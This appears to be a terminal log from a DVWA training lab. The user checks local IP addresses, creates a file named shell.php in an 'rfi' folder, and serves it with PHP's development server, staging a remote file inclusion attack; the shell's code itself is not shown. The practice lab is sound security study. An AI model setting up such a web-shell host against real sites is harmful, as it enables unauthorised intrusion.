 zaryab@ZaryabMustafa:~/DVWA$ sudo nano /var/www/html/config/config.inc.php
zaryab@ZaryabMustafa:~/DVWA$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet 10.255.255.254/32 brd 10.255.255.254 scope global lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group defaul
t qlen 1000
    link/ether 00:15:5d:27:6c:cc brd ff:ff:ff:ff:ff:ff
    inet 172.30.133.170/20 brd 172.30.143.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::215:5dff:fe27:6ccc/64 scope link
       valid_lft forever preferred_lft forever
zaryab@ZaryabMustafa:~/DVWA$ mkdir ~/rfi
cd ~/rfi
nano shell.php
zaryab@ZaryabMustafa:~/rfi$ nano shell.php
zaryab@ZaryabMustafa:~/rfi$ php -S 0.0.0.0:8000
[Mon May 12 20:29:26 2025] PHP 8.3.6 Development Server (http://0.0.0.0:8000) star
ted